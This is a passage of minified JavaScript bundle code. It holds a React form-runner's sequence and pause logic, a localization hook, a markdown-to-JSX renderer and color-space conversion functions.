0===t?void 0:t.instance),function(){var e;(null===(e=u.current)||void 0===e?void 0:e.uniqueId)===r&&("sequence"===n.mode&&d.current.splice(0,d.current.length),u.current.destroy(),n.onDestroy&&n.onDestroy(),s.current&&s.current.onDestroy&&s.current.onDestroy(),u.current=void 0)}}),[e.definition,e.snapshot]),{l10n:f.current,get definition(){return u.current&&u.current.definition||e.definition},set definition(e){if(b.current&&(b.current=void 0),u.current&&!u.current.isFinishing&&!u.current.isPausing){var t=u.current.reload(e,!("preview"===p.current||!e.prologue)),n=t||u.current.instance;F=!!t,"preview"===p.current||g||x||n&&n.isRunning&&!(d.current.length>0&&"epilogue"===d.current[d.current.length-1].type)||(F=!1,V("test"===p.current))}},get instance(){return u.current&&u.current.instance},get fingerprint(){return u.current&&u.current.fingerprint||""},get stencil(){return u.current&&u.current.stencil("exportables")||""},get actionables(){return u.current&&u.current.stencil("actionables")||""},get view(){return p.current},set view(e){if(e!==p.current){"test"===p.current&&(h.current=u.current&&u.current.isRunning||!1);var t="preview"===e,n="test"===e;if(p.current=e,u.current&&(u.current.isTest=n,u.current.isPreview!==t&&(A(),u.current.isPreview=t,"preview"===e||"test"===e&&h.current)))return;V()}},get mode(){var e;return"sequence"!==n.mode&&((null===(e=u.current)||void 0===e?void 0:e.mode)||"progressive")||void 0},set mode(e){"sequence"!==n.mode&&e&&u.current&&(u.current.mode=e)},storyline:"sequence"===n.mode?d.current:c.current,get prologue(){var e,t;return("preview"===p.current||"test"===p.current&&!(null===(e=u.current)||void 0===e?void 0:e.isRunning)&&"finished"!==S.current)&&g?g.prologue:null===(t=u.current)||void 0===t?void 0:t.prologue},get epilogue(){var e;return("preview"===p.current||"test"===p.current&&!(null===(e=u.current)||void 0===e?void 0:e.isRunning)&&"finished"===S.current)&&x?x.epilogue:_.current},get status(){return(c.current&&c.current.isEvaluating?"evaluating":S.current)||u.current&&u.current.status||"empty"},get isRunning(){return u.current&&u.current.isRunning||!1},get isFinishing(){return u.current&&u.current.isFinishing||!1},get isPausing(){return u.current&&u.current.isPausing||!1},get isEvaluating(){return c.current&&c.current.isEvaluating||!1},get allowStart(){return T()},get allowRestart(){return N()},get allowPause(){return B(!1)},get allowStop(){return M()},kickOff:L,start:function(){if(T()&&u.current)return $(void 0),u.current.start()},restart:V,reload:function(e){b.current&&(b.current=void 0),!u.current||u.current.isFinishing||u.current.isPausing||(F=!!u.current.reload(e,!1),D())},pause:function(e,t){if(u.current&&B(!1)){var r,i="sequence"===n.mode&&d.current;if(i){var a=(0,l.findActiveItem)(i);if(a&&"error"===a.type&&"paused"===a.error)i.splice(a.index,i.length-a.index);else{var s=(r=a)&&(n.canInteract?n.canInteract(r):"node"===r.type)&&r||void 0;s&&s.index+1<i.length&&i.splice(s.index+1,i.length-s.index-1)}}return t?u.current.pause(e,(function(e,n){var r=function(){n(!1),$(void 0),a&&(a.undo(),I(!0))},a=i&&(0,l.addItemToSequence)(P(i),"upcoming","pausing",r);$("pausing"),a&&a.activate(!0),t(e,(function(e,t){if(n("succeeded"===e),$("succeeded"===e?"paused":"failed"===e?"error-paused":void 0),a&&"canceled"!==e)if("succeeded"===e)a.changeToPaused(),i&&(0,o.each)(i,(function(e){"node"===e.type&&e.changeState("history")}));else if(a.changeToError("paused",t&&function(){a.changeToPausing(r),$("pausing"),t()},r),t)return;a&&"canceled"===e&&(a.undo(),I(!0))}),a||void 0)})):u.current.pause(e)}},snapshot:function(e){if(u.current&&B(!0))return u.current.snapshot(e)},stop:function(){return M()&&u.current&&u.current.stop()},update:D,discard:function(){"error"!==S.current&&"error-outdated"!==S.current&&"error-rejected"!==S.current&&"error-paused"!==S.current||$(void 0)},get preview(){return"preview"===p.current?g?"prologue":x?"epilogue":"blocks":void 0},doAction:z,doPreview:function(e){if("prologue"===e.type){if(y("start"===e.action?{prologue:e.ref}:void 0),"start"===e.action&&e.subscribe){var t=new o.Debounce((function(e){return y({prologue:e})}),100);e.subscribe((function(e){return t.invoke(e)}))}}else if("epilogue"===e.type&&(k("start"===e.action?{epilogue:e.ref}:void 0),"start"===e.action&&e.subscribe)){var r=new o.Debounce((function(e){return k({epilogue:e})}),100);e.subscribe((function(e){return r.invoke(e)}))}"preview"===p.current&&n.onPreview&&("prologue"===e.type?n.onPreview(e.action,"prologue",void 0):"epilogue"===e.type?n.onPreview(e.action,"epilogue",void 0):"node"===e.type&&n.onPreview(e.action,"block",e.ref.id))},resetPreview:function(){g&&y({prologue:void 0}),x&&k({epilogue:void 0})}}}},219:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useL10n=void 0;var r=n(6540);t.useL10n=function(e,t,n,o){var i=(0,r.useRef)(e||{}),a=(0,r.useRef)(),l=function(e){i.current=e,a.current&&a.current()};return a.current=function(){o&&o(),n.update()},[i.current,function(e){t?t(e).then((function(){return l(e)})).catch((function(){return l(e)})):l(e)},function(e){t&&("auto"!==i.current.language&&i.current.language||e||navigator.language)!==n.l10n.current&&t(i.current).then((function(){a.current&&a.current()}))}]}},2835:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.markdownifyToJSX=void 0;var r=n(1635),o=n(6540),i=n(9849),a=new i.Enumerator;t.markdownifyToJSX=function e(t,n,l,u,s){return void 0===l&&(l=!0),(0,i.markdownifyTo)(t,n,{lineBreaks:l,features:u,reduce:function(t,u,c){var d=(0,i.isString)(u)?[u]:u;switch(t){case"bold":return o.createElement.apply(void 0,r.__spreadArray(["b",void 0],d,!1));case"italic":return o.createElement.apply(void 0,r.__spreadArray(["i",void 0],d,!1));case"bold+italic":return(0,o.createElement)("b",void 0,o.createElement.apply(void 0,r.__spreadArray(["i",void 0],d,!1)));case"underline":return o.createElement.apply(void 0,r.__spreadArray(["u",void 0],d,!1));case"strikethrough":return o.createElement.apply(void 0,r.__spreadArray(["s",void 0],d,!1));case"break":return(0,o.createElement)("br");case"hyperlink":return o.createElement.apply(void 0,r.__spreadArray(["a",{href:(0,i.castToString)(c),target:"_blank",rel:"noopener"}],d,!1));case"mention":var f=c&&c||void 0;if(f&&f.content.length>0){var p=[];return(0,i.each)(f.content,(function(t){var r=t.value;r&&(p.length>0&&t.separator&&p.push((0,o.createElement)("span",void 0,t.separator)),"string"===t.type?p.push(l&&r&&-1!==r.indexOf("\n")?e(r.replace(/[@\\]/g,"\\$&"),n,!0,i.MarkdownFeatures.None):(0,o.createElement)(r?"span":"u",void 0,r||"   ")):s&&-1!==s.indexOf("@"+f.id)||p.push(e(r,n,l,"text"===t.type?i.MarkdownFeatures.None:i.MarkdownFeatures.Formatting|i.MarkdownFeatures.Hyperlinks,(s||"")+"@"+f.id)))})),p.length>0?o.createElement.apply(void 0,r.__spreadArray(["span",void 0],p,!1)):(0,o.createElement)("u",void 0,"   ")}return(0,o.createElement)("u",void 0,"   ")}return o.createElement.apply(void 0,r.__spreadArray(["span",{key:a.n}],d,!1))}})}},7837:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.promise=void 0,t.promise=function(e){var t=e.current,n=function(){t&&0!==t.handle&&(clearTimeout(t.handle),t.handle=0)};return{resolve:function(){e.current=void 0,t&&(n(),t.resolve())},reject:function(){e.current=void 0,t&&(n(),t.reject())},cancel:n}}},2880:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.addItemToSequence=t.findActiveItem=void 0;var r=n(9849),o=n(7837),i=0;function a(e){return(0,r.findLast)(e,(function(e){return e.isPreActive||e.isBeforeActive||e.isActive||e.isAfterActive||e.isPostActive}))}function l(e,t,n){var o=(0,r.arrayItem)(e,t);if(o&&o.isHealthy)for(var i=o.index;--i>=0;){var a=e[i];if(a.isHistory)break;if(!n||n(a))return a}}t.findActiveItem=a,t.addItemToSequence=function(e,t,n,u,s){var c="node"===n&&u||void 0,d="prologue"===n&&u||void 0,f="epilogue"===n&&u||void 0,p=("finishing"===n||"pausing"===n)&&u||void 0,h=i++,v={id:"_"+r.SHA2.CSHA2_256(c?c.key+("live"===e.viewRef.current&&e.storylineRef.current&&e.storylineRef.current.instance.id):"".concat(n,"-").concat(e.sequence.length)),key:c&&c.key||"_"+r.SHA2.CSHA2_256("".concat(n,"-").concat(e.sequence.length)),type:n,node:c,prologue:d,epilogue:f,cancel:p,index:e.sequence.length,state:t,changeState:function(t){(0,r.set)(v,"state","prologue"===v.type&&"preview"!==e.viewRef.current&&"active"===t?"history":t),"history"===v.state&&"live"===e.viewRef.current&&c&&(0,r.set)(v,"key","_"+r.SHA2.CSHA2_256("history-".concat(h))),c&&"upcoming"===v.state&&(0,r.set)(v,"timeStamp",void 0)},get isHealthy(){var t=(0,r.arrayItem)(e.sequence,v.index);return t&&t.id===v.id||!1},get isHistory(){return"history"===v.state},get isPast(){return"past"===v.state},get isPreActive(){return"pre-active"===v.state},get isBeforeActive(){return"before-active"===v.state},get isActive(){return"active"===v.state},get isAfterActive(){return"after-active"===v.state},get isPostActive(){return"post-active"===v.state},get isUpcoming(){return"upcoming"===v.state},get isFirst(){return 0===v.index},get isLast(){return v.index===e.sequence.length-1},get isPaused(){if(v.index+1<e.sequence.length){var t=e.sequence[v.index+1];if("pausing"===t.type||"paused"===t.type||"error"===t.type&&"paused"===t.error)return!0}return!1},get allowActivate(){return!(!v.isHealthy||v.isHistory||!c||!e.storylineRef.current||e.storylineRef.current.isFinishing||e.storylineRef.current.isPausing)},activate:function(t){if(void 0===t&&(t=!1),c&&e.storylineRef.current&&e.storylineRef.current.isPausing){var n=a(e.sequence);n&&n.cancel&&n.cancel()}if(c&&(!e.storylineRef.current||e.storylineRef.current.isFinishing||e.storylineRef.current.isPausing))return!1;if((0,o.promise)(e.promiseRef).reject(),function(e,t,n,o){if(0===e.length||t<0||t>=e.length||!e[t].isHealthy||!n&&e[t].isHistory&&"prologue"!==e[t].type)return!1;var i=a(e),l=(i||{index:-1}).index;if(l!==t){for(var u=-1===l?0:r.Num.min(t,l),s=-1===l?e.length-1:r.Num.max(t,l),c=void 0,d=u;d<=s;d++){var f=e[d];if((!f.isHistory||"prologue"===f.type)&&(f.changeState(d===t?"active":d<t?"node"!==f.type?"history":"past":"upcoming"),c||d!==t||(c=f),!n&&d>t&&"node"!==f.type&&"epilogue"!==f.type)){e.splice(d,e.length-d);break}}o&&(i&&!i.isActive&&o("unstage",i.node),c&&o("stage",c.node))}return!0}(e.sequence,v.index,"preview"===e.viewRef.current,s)){var i=function(){v.changeState("active"),e.update(),e.rules.onInteraction&&e.rules.onInteraction()},l=function(){if(t&&"preview"!==e.viewRef.current&&e.rules.beforeActiveDuration){var n=e.rules.beforeActiveDuration(v)||0;n?(e.promiseRef.current={resolve:function(){return"before-active"===v.state&&i()},reject:function(){return v.changeState("upcoming")},handle:setTimeout((function(){return v.continue()}),n)},v.changeState("before-active"),e.update()):i()}else i()};if("node"===v.type&&e.reset(),t&&"preview"!==e.viewRef.current&&e.rules.preActiveDuration){var u=e.rules.preActiveDuration(v)||0;u>0?(e.promiseRef.current={resolve:function(){return"pre-active"===v.state&&l()},reject:function(){return v.changeState("upcoming")},handle:setTimeout((function(){return v.continue()}),u)},v.changeState("pre-active"),e.update()):l()}else l();return e.rules.onInteraction&&e.rules.onInteraction(),!0}return!1},deactivate:function(){return!("preview"!==e.viewRef.current||!function(e,t,n){if(t<0||t>=e.length||!e[t].isHealthy||!e[t].isActive)return!1;if(n){var r=e[t];(null==r?void 0:r.isActive)&&n("unstage",r.node)}for(;t<e.length;){var o=e[t];o.isHistory||o.isAfterActive||o.isPostActive||o.changeState("node"!==o.type?"history":"past"),t++}return!0}(e.sequence,v.index,s)||(e.update(),0))},get allowNext(){return!v.isHistory&&e.storylineRef.current&&!e.storylineRef.current.isEvaluating&&!e.storylineRef.current.isFinishing&&!e.storylineRef.current.isPausing&&(!v.node||v.node.isPassed)&&v.isHealthy&&("preview"===e.viewRef.current||v.index+1<e.sequence.length||e.storylineRef.current.isFinishable||!1)||!1},next:function(){if(!v.isHealthy)return!1;if("preview"!==e.viewRef.current){var t,n=function(){v.node&&v.node.block&&v.node.block.lock()},r=function(){return v.node&&v.node.block&&v.node.block.unlock(),!0};if(e.rules.afterActiveDuration&&v.isActive&&(t=e.rules.afterActiveDuration(v)||0)>0)return e.promiseRef.current={resolve:function(){return"after-active"===v.state&&v.next()},reject:function(){return r()&&v.changeState("node"!==v.type?"history":"past")},handle:setTimeout((function(){return v.continue()}),t)},n(),v.changeState("after-active"),e.update(),!0;if(e.rules.postActiveDuration&&(v.isActive||v.isAfterActive)&&(t=e.rules.postActiveDuration(v)||0)>0)return e.promiseRef.current={resolve:function(){return"post-active"===v.state&&v.next()},reject:function(){return r()&&v.changeState("node"!==v.type?"history":"past")},handle:setTimeout((function(){return v.continue()}),t)},n(),v.changeState("post-active"),e.update(),!0;r()}else if(v.deactivate())return!0;return!(v.node&&!v.node.isPassed||v.isHistory)&&(v.index+1<e.sequence.length?e.sequence[v.index+1].activate(!0):"node"!==v.type?(v.changeState("history"),!1):(v.changeState("past"),e.storylineRef.current&&e.storylineRef.current.stepForward()||!1))},get allowUndo(){return!(!e.storylineRef.current||e.storylineRef.current.isFinishing||e.storylineRef.current.isEvaluating||!("node"===v.type&&!e.storylineRef.current.isPausing||"pausing"===v.type&&v.pausingRecipe)||!l(e.sequence,v.index,e.rules.canInteract))},undo:function(){if(e.storylineRef.current&&!e.storylineRef.current.isEvaluating){if("pausing"===v.type&&v.pausingRecipe)return v.pausingRecipe.cancel(),!0;var t=l(e.sequence,v.index,e.rules.canInteract);return t&&t.activate(!1)||!1}return!1},get allowSkip(){return e.storylineRef.current&&!e.storylineRef.current.isFinishing&&!e.storylineRef.current.isPausing&&!e.storylineRef.current.isEvaluating&&"node"===v.type&&e.rules.canSkip&&e.rules.canSkip(v)||!1},skip:function(){return!(!v.isHealthy||!v.allowSkip)&&(v.node&&v.node.block&&v.node.block.clear(),v.next())},wait:function(){return(0,o.promise)(e.promiseRef).cancel()},continue:function(){return(0,o.promise)(e.promiseRef).resolve()},get repeat(){if("epilogue"===v.type&&v.epilogue&&("test"===e.viewRef.current||"live"===e.viewRef.current&&v.epilogue.repeatable)){for(var t=v.index+1;t<e.sequence.length;t++)if("epilogue"!==e.sequence[t].type)return;return function(){"test"===e.viewRef.current?e.restart():e.runnerRef.current&&!e.runnerRef.current.isRunning&&e.runnerRef.current.start()}}},get kickOff(){if("preview"!==e.viewRef.current&&"prologue"===v.type&&e.runnerRef.current&&!e.runnerRef.current.isRunning&&!e.runnerRef.current.isFinishing&&!e.runnerRef.current.isPausing&&v.isLast)return function(){return e.runnerRef.current&&e.runnerRef.current.start()}},changeToError:function(t,n,o){(0,r.set)(v,"type","error"),(0,r.set)(v,"error",t),(0,r.set)(v,"retry",n),(0,r.set)(v,"cancel",o),(0,r.set)(v,"timeStamp",r.DateTime.now),v.activate(!0)||e.update()},changeToEpilogue:function(t){(0,r.set)(v,"type","epilogue"),(0,r.set)(v,"epilogue",t),(0,r.set)(v,"timeStamp",r.DateTime.now),v.activate(!0)||e.update()},changeToPausing:function(t){(0,r.set)(v,"type","pausing"),(0,r.set)(v,"retry",void 0),(0,r.set)(v,"cancel",t),(0,r.set)(v,"timeStamp",void 0),v.activate(!0)||e.update()},changeToPaused:function(){(0,r.set)(v,"type","paused"),(0,r.set)(v,"retry",void 0),(0,r.set)(v,"cancel",void 0),(0,r.set)(v,"timeStamp",r.DateTime.now),v.activate(!0)||e.update()},pausingRecipe:void 0,setPausingRecipe:function(t){if("email"===t.recipe&&"pausing"===v.type){var n=function(){(0,r.set)(v,"pausingRecipe",void 0),(0,r.set)(v,"cancel",void 0),e.update()};(0,r.set)(v,"pausingRecipe",{recipe:t.recipe,complete:function(e){n(),t.complete(e)},cancel:function(){n(),t.cancel()}}),e.update()}}};return e.sequence.push(v),s&&"active"===t&&s("stage",v.node),v}},5154:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.verifyView=void 0,t.verifyView=function(e){return"test"===e||"preview"===e?e:"live"}},5659:function(e,t,n){var r=n(8156),o={};for(var i in r)r.hasOwnProperty(i)&&(o[r[i]]=i);var a=e.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var l in a)if(a.hasOwnProperty(l)){if(!("channels"in a[l]))throw new Error("missing channels property: "+l);if(!("labels"in a[l]))throw new Error("missing channel labels property: "+l);if(a[l].labels.length!==a[l].channels)throw new Error("channel and label counts mismatch: "+l);var u=a[l].channels,s=a[l].labels;delete a[l].channels,delete a[l].labels,Object.defineProperty(a[l],"channels",{value:u}),Object.defineProperty(a[l],"labels",{value:s})}a.rgb.hsl=function(e){var t,n,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),u=l-a;return l===a?t=0:r===l?t=(o-i)/u:o===l?t=2+(i-r)/u:i===l&&(t=4+(r-o)/u),(t=Math.min(60*t,360))<0&&(t+=360),n=(a+l)/2,[t,100*(l===a?0:n<=.5?u/(l+a):u/(2-l-a)),100*n]},a.rgb.hsv=function(e){var t,n,r,o,i,a=e[0]/255,l=e[1]/255,u=e[2]/255,s=Math.max(a,l,u),c=s-Math.min(a,l,u),d=function(e){return(s-e)/6/c+.5};return 0===c?o=i=0:(i=c/s,t=d(a),n=d(l),r=d(u),a===s?o=r-n:l===s?o=1/3+t-r:u===s&&(o=2/3+n-t),o<0?o+=1:o>1&&(o-=1)),[360*o,100*i,100*s]},a.rgb.hwb=function(e){var t=e[0],n=e[1],r=e[2];return[a.rgb.hsl(e)[0],1/255*Math.min(t,Math.min(n,r))*100,100*(r=1-1/255*Math.max(t,Math.max(n,r)))]},a.rgb.cmyk=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255;return[100*((1-n-(t=Math.min(1-n,1-r,1-o)))/(1-t)||0),100*((1-r-t)/(1-t)||0),100*((1-o-t)/(1-t)||0),100*t]},a.rgb.keyword=function(e){var t=o[e];if(t)return t;var n,i,a,l=1/0;for(var u in r)if(r.hasOwnProperty(u)){var s=(i=e,a=r[u],Math.pow(i[0]-a[0],2)+Math.pow(i[1]-a[1],2)+Math.pow(i[2]-a[2],2));s<l&&(l=s,n=u)}return n},a.keyword.rgb=function(e){return r[e]},a.rgb.xyz=function(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255;return[100*(.4124*(t=t>.04045?Math.pow((t+.055)/1.055,2.4):t/12.92)+.3576*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)+.1805*(r=r>.04045?Math.pow((r+.055)/1.055,2.4):r/12.92)),100*(.2126*t+.7152*n+.0722*r),100*(.0193*t+.1192*n+.9505*r)]},a.rgb.lab=function(e){var t=a.rgb.xyz(e),n=t[0],r=t[1],o=t[2];return r/=100,o/=108.883,n=(n/=95.047)>.008856?Math.pow(n,1/3):7.787*n+16/116,[116*(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116)-16,500*(n-r),200*(r-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]},a.hsl.rgb=function(e){var t,n,r,o,i,a=e[0]/360,l=e[1]/100,u=e[2]/100;if(0===l)return[i=255*u,i,i];t=2*u-(n=u<.5?u*(1+l):u+l-u*l),o=[0,0,0];for(var s=0;s<3;s++)(r=a+1/3*-(s-1))<0&&r++,r>1&&r--,i=6*r<1?t+6*(n-t)*r:2*r<1?n:3*r<2?t+(n-t)*(2/3-r)*6:t,o[s]=255*i;return o},a.hsl.hsv=function(e){var t=e[0],n=e[1]/100,r=e[2]/100,o=n,i=Math.max(r,.01);return n*=(r*=2)<=1?r:2-r,o*=i<=1?i:2-i,[t,100*(0===r?2*o/(i+o):2*n/(r+n)),(r+n)/2*100]},a.hsv.rgb=function(e){var t=e[0]/60,n=e[1]/100,r=e[2]/100,o=Math.floor(t)%6,i=t-Math.floor(t),a=255*r*(1-n),l=255*r*(1-n*i),u=255*r*(1-n*(1-i));switch(r*=255,o){case 0:return[r,u,a];case 1:return[l,r,a];case 2:return[a,r,u];case 3:return[a,l,r];case 4:return[u,a,r];case 5:return[r,a,l]}},a.hsv.hsl=function(e){var t,n,r,o=e[0],i=e[1]/100,a=e[2]/100,l=Math.max(a,.01);return r=(2-i)*a,n=i*l,[o,100*(n=(n/=(t=(2-i)*l)<=1?t:2-t)||0),100*(r/=2)]},a.hwb.rgb=function(e){var t,n,r,o,i,a,l,u=e[0]/360,s=e[1]/100,c=e[2]/100,d=s+c;switch(d>1&&(s/=d,c/=d),r=6*u-(t=Math.floor(6*u)),0!=(1&t)&&(r=1-r),o=s+r*((n=1-c)-s),t){default:case 6:case 0:i=n,a=o,l=s;break;case 1:i=o,a=n,l=s;break;case 2:i=s,a=n,l=o;break;case 3:i=s,a=o,l=n;break;case 4:i=o,a=s,l=n;break;case 5:i=n,a=s,l=o}return[255*i,255*a,255*l]},a.cmyk.rgb=function(e){var t=e[0]/100,n=e[1]/100,r=e[2]/100,o=e[3]/100;return[255*(1-Math.min(1,t*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o)),255*(1-Math.min(1,r*(1-o)+o))]},a.xyz.rgb=function(e){var t,n,r,o=e[0]/100,i=e[1]/100,a=e[2]/100;return n=-.9689*o+1.8758*i+.0415*a,r=.0557*o+-.204*i+1.057*a,t=(t=3.2406*o+-1.5372*i+-.4986*a)>.0031308?1.055*Math.pow(t,1/2.4)-.055:12.92*t,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:12.92*n,r=r>.0031308?1.055*Math.pow(r,1/2.4)-.055:12.92*r,[255*(t=Math.min(Math.max(0,t),1)),255*(n=Math.min(Math.max(0,n),1)),255*(r=Math.min(Math.max(0,r),1))]},a.xyz.lab=function(e){var t=e[0],n=e[1],r=e[2];return n/=100,r/=108.883,t=(t/=95.047)>.008856?Math.pow(t,1/3):7.787*t+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(t-n),200*(n-(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116))]},a.lab.xyz=function(e){var t,n,r,o=e[0];t=e[1]/500+(n=(o+16)/116),r=n-e[2]/200;var i=Math.pow(n,3),a=Math.pow(t,3),l=Math.pow(r,3);return n=i>.008856?i:(n-16/116)/7.787,t=a>.008856?a:(t-16/116)/7.787,r=l>.008856?l:(r-16/116)/7.787,[t*=95.047,n*=100,r*=108.883]},a.lab.lch=function(e){var t,n=e[0],r=e[1],o=e[2];return(t=360*Math.atan2(o,r)/2/Math.PI)<0&&(t+=360),[n,Math.sqrt(r*r+o*o),t]},a.lch.lab=function(e){var t,n=e[0],r=e[1];return t=e[2]/360*2*Math.PI,[n,r*Math.cos(t),r*Math.sin(t)]},a.rgb.ansi16=function(e){var t=e[0],n=e[1],r=e[2],o=1 in arguments?arguments[1]:a.rgb.hsv(e)[2];if(0===(o=Math.round(o/50)))return 30;var i=30+(Math.round(r/255)<<2|Math.round(n/255)<<1|Math.round(t/255));return 2===o&&(i+=60),i},a.hsv.ansi16=function(e){return a.rgb.ansi16(a.hsv.rgb(e),e[2])},a.rgb.ansi256=function(e){var t=e[0],n=e[1],r=e[2];return t===n&&n===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(r/255*5)},a.ansi16.rgb=function(e){var t=e%10;if(0===t||7===t)return e>50&&(t+=3.5),[t=t/10.5*255,t,t];var n=.5*(1+~~(e>50));return[(1&t)*n*255,(t>>1&1)*n*255,(t>>2&1)*n*255]},a.ansi256.rgb=function(e){if(e>=232){var t=10*(e-232)+8;return[t,t,t]}var n;return e-=16,[Math.floor(e/36)/5*255,Math.floor((n=e%36)/6)/5*255,n%6/5*255]},a.rgb.hex=function(e){var t=(((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2]))).toString(16).toUpperCase();return"000000".substring(t.length)+t},a.hex.rgb=function(e){var t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];var n=t[0];3===t[0].length&&(n=n.split("").map((function(e){return e+e})).join(""));var r=parseInt(n,16);return[r>>16&255,r>>8&255,255&r]},a.rgb.hcg=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255,i=Math.max(Math.max(n,r),o),a=Math.min(Math.min(n,r),o),l=i-a;return t=l<=0?0:i===n?(r-o)/l%6:i===r?2+(o-n)/l:4+(n-r)/l+4,t/=6,[360*(t%=1),100*l,100*(l<1?a/(1-l):0)]},a.hsl.hcg=function(e){var t,n=e[1]/100,r=e[2]/100,o=0;return(t=r<.5?2*n*r:2*n*(1-r))<1&&(o=(r-.5*t)/(1-t)),[e[0],100*t,100*o]},a.hsv.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=t*n,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.hcg.rgb=function(e){var t=e[0]/360,n=e[1]/100,r=e[2]/100;if(0===n)return[255*r,255*r,255*r];var o,i=[0,0,0],a=t%1*6,l=a%1,u=1-l;switch(Math.floor(a)){case 0:i[0]=1,i[1]=l,i[2]=0;break;case 1:i[0]=u,i[1]=1,i[2]=0;break;case 2:i[0]=0,i[1]=1,i[2]=l;break;case 3:i[0]=0,i[1]=u,i[2]=1;break;case 4:i[0]=l,i[1]=0,i[2]=1;break;default:i[0]=1,i[1]=0,i[2]=u}return o=(1-n)*r,[255*(n*i[0]+o),255*(n*i[1]+o),255*(n*i[2]+o)]},a.hcg.hsv=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t),r=0;return n>0&&(r=t/n),[e[0],100*r,100*n]},a.hcg.hsl=function(e){var t=e[1]/100,n=e[2]/100*(1-t)+.5*t,r=0;return n>0&&n<.5?r=t/(2*n):n>=.5&&n<1&&(r=t/(2*(1-n))),[e[0],100*r,100*n]},a.hcg.hwb=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t);return[e[0],100*(n-t),100*(1-n)]},a.hwb.hcg=function(e){var t=e[1]/100,n=1-e[2]/100,r=n-t,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},a.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},a.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},a.gray.hsl=a.gray.hsv=function(e){return[0,0,e[0]]},a.gray.hwb=function(e){return[0,100,e[0]]},a.gray.cmyk=function(e){return[0,0,0,e[0]]},a.gray.lab=function(e){return[e[0],0,0]},a.gray.hex=function(e){var t=255&Math.round(e[0]/100*255),n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n},a.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},734:function(e,t,n){var r=n(5659),o=n(8507),i={};Object.keys(r).forEach((function(e){i[e]={},Object.defineProperty(i[e],"channels",{value:r[e].channels}),Object.defineProperty(i[e],"labels",{value:r[e].labels});var t=o(e);Object.keys(t).forEach((function(n){var r=t[n];i[e][n]=function(e){var t=function(t){if(null==t)return t;arguments.length>1&&(t=Array.prototype.slice.call(arguments));var n=e(t);if("object"==typeof n)for(var r=n.length,o=0;o<r;o++)n[o]=Math.round(n[o]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}(r),i[e][n].raw=function(e){var t=function(t){return null==t?t:(arguments.length>1&&(t=Array.prototype.slice.call(arguments)),e(t))};return"conversion"in e&&(t.conversion=e.conversion),t}(r)}))})),e.exports=i},8507:function(e,t,n){var r=n(5659);function o(e){var t=function(){for(var e={},t=Object.keys(r),n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}(),n=[e];for(t[e].distance=0;n.length;)for(var o=n.pop(),i=Object.keys(r[o]),a=i.length,l=0;l<a;l++){var u=i[l],s=t[u];-1===s.distance&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(u))}return t}function i(e,t){return function(n){return t(e(n))}}function a(e,t){for(var n=[t[e].parent,e],o=r[t[e].parent][e],a=t[e].parent;t[a].parent;)n.unshift(t[a].parent),o=i(r[t[a].parent][a],o),a=t[a].parent;return o.conversion=n,o}e.exports=function(e){for(var t=o(e),n={},r=Object.keys(t),i=r.length,l=0;l<i;l++){var u=r[l];null!==t[u].parent&&(n[u]=a(u,t))}return n}},8156:function(e){"use 